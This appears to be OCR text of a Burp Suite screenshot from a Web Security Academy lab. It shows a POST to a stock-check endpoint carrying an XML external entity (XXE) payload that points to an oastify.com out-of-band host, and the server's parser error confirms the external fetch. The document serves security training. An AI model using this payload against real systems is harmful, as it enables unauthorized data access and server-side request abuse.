 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a72009003df1f05807412b900f80040.web-security-academy.net
3 Cookie: session=ShSVyYLGIGIXk5thj1fbbfZ8xxwbVgq0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a72009003df1f05807412b900f80040.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 222
11 Origin: https://0a72009003df1f05807412b900f80040.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE prochicken [ <!ENTITY % xxe SYSTEM
"http://3z3hf2rtclu3mf0ow7dmhc2rmis9gz4o.oastify.com">
20 %xxe;
21 ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 259
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: http://3z3hf2rt
3mf0ow7dmhc2rmis9gz4o.oastify.com; lineNumber: 1; columnNumber: 2; The markup declarati
contained or pointed to by the document type declaration must be well-formed."